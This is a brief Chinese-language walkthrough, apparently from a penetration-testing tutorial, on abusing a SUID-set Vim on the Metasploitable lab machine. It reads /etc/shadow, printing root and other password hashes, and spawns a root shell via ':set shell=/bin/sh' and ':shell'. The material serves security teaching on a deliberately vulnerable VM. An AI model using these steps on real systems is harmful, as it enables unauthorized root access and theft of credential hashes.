 VIM
Vim是Linux环境下的一款文件编辑器。但是，如果以SUID运行的话，它会继承root用户的权限，因此可以读取系统上的所有文件。
vim.tiny /etc/shadow
service@metasploitable:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
service@metasploitable:~$ vim.tiny /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
杂术馆
1 vim.tiny
2 # Press ESC key
3 :set shell=/bin/sh
4 :shell